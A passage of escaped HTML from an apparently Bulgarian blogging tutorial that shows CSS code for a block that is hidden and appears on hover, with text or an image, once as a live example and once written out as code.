\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--On-Hover Hidden-Block \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eend\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EСкрит блок, съдържащ текст и изображение\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EПример\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"on-hover\"\u003EВидим блок\u003C\/div\u003E\u003Cdiv class=\"hidden-block\"\u003EЕдин простичък код, с който ще изобразите видим и невидим блок с текст и изображение в публикация. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFODXOgrQ9njx_qAKIptgOYIeN7I4vuvNHEo2TvjFdSk_YxktqZZ3Q8UB07byI5MSOjfXb6jt9OsJlBkC3B4Onhyphenhyphen_rPjAmi5AeGueqFtiKtP8nt4r7TpkdnIH5HxkFHflf06qAzsJjDk3F\/h300\/blog.jpg\" \/\u003E\u003C\/div\u003E\u003Cstyle\u003E.on-hover{\nwidth:300px;\nbackground:#26c6da;\ncolor:#fff;\nfont-size:28px;\nborder:3px solid #26c6da;\npadding:20px;\nmargin:auto;\nmargin-bottom:20px;\ntext-align:center;\n}\n.hidden-block{\nwidth:300px;\nbackground:#26c6da;\ncolor:#fff;\nfont-size:25px;\nborder:3px solid #26c6da;\npadding:20px;\nmargin:auto;\ntext-align:center;\nopacity:0; \/*елемент на прозрачност (за скрития блок)*\/\ntransition: 1s; \/*скорост на прехода *\/\n}\n.on-hover:hover+ .hidden-block{\nopacity:1;\ntransition: 1s;\n}\u003C\/style\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКод\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--On-Hover Hidden-Block \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"on-hover\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EВидим блок\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"hidden-block\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EЕдин простичък код, с който ще изобразите видим и невидим блок с текст и изображение в публикация\u0026lt;br \/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;img src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFODXOgrQ9njx_qAKIptgOYIeN7I4vuvNHEo2TvjFdSk_YxktqZZ3Q8UB07byI5MSOjfXb6jt9OsJlBkC3B4Onhyphenhyphen_rPjAmi5AeGueqFtiKtP8nt4r7TpkdnIH5HxkFHflf06qAzsJjDk3F\/h300\/blog.jpg\" \/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;.on-hover{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth:300px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:#26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecolor:#fff;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont-size:28px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder:3px solid #26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Epadding:20px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin:auto;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin-bottom:20px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-align:center;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.hidden-block{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth:300px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:#26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecolor:#fff;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont-size:25px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder:3px solid #26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Epadding:20px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin:auto;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-align:center;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eopacity:0; \/*елемент на прозрачност (за скрития блок)*\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: 1s; \/*скорост на прехода *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.on-hover:hover+ .hidden-block{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eopacity:1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: 1s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--On-Hover Hidden-Block \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eend\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EСкрит блок, съдържащ само изображение\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EПример\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"on-hover\"\u003EВидим блок\u003C\/div\u003E\u003Cdiv class=\"hidden-block\"\u003E\u0026nbsp;\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFODXOgrQ9njx_qAKIptgOYIeN7I4vuvNHEo2TvjFdSk_YxktqZZ3Q8UB07byI5MSOjfXb6jt9OsJlBkC3B4Onhyphenhyphen_rPjAmi5AeGueqFtiKtP8nt4r7TpkdnIH5HxkFHflf06qAzsJjDk3F\/h300\/blog.jpg\" \/\u003E\u003C\/div\u003E\u003Cstyle\u003E.on-hover{\nwidth:300px;\nbackground:#26c6da;\ncolor:#fff;\nfont-size:28px;\nborder:3px solid #26c6da;\npadding:20px;\nmargin:auto;\nmargin-bottom:20px;\ntext-align:center;\n}\n.hidden-block{\nwidth:300px;\nbackground:#26c6da;\ncolor:#fff;\nfont-size:25px;\nborder:3px solid #26c6da;\npadding:20px;\nmargin:auto;\ntext-align:center;\nopacity:0; \/*елемент на прозрачност (за скрития блок)*\/\ntransition: 1s; \/*скорост на прехода *\/\n}\n.on-hover:hover+ .hidden-block{\nopacity:1;\ntransition: 1s;\n}\u003C\/style\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКод\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--On-Hover Hidden-Block \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"on-hover\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EВидим блок\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"hidden-block\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026amp;nbsp;\u0026lt;img src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFODXOgrQ9njx_qAKIptgOYIeN7I4vuvNHEo2TvjFdSk_YxktqZZ3Q8UB07byI5MSOjfXb6jt9OsJlBkC3B4Onhyphenhyphen_rPjAmi5AeGueqFtiKtP8nt4r7TpkdnIH5HxkFHflf06qAzsJjDk3F\/h300\/blog.jpg\" \/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;.on-hover{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth:300px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:#26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecolor:#fff;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont-size:28px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder:3px solid #26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Epadding:20px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin:auto;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin-bottom:20px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-align:center;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.hidden-block{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth:300px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:#26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecolor:#fff;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont-size:25px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder:3px solid #26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Epadding:20px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin:auto;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-align:center;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eopacity:0; \/*елемент на прозрачност (за скрития блок)*\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: 1s; \/*скорост на прехода *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv 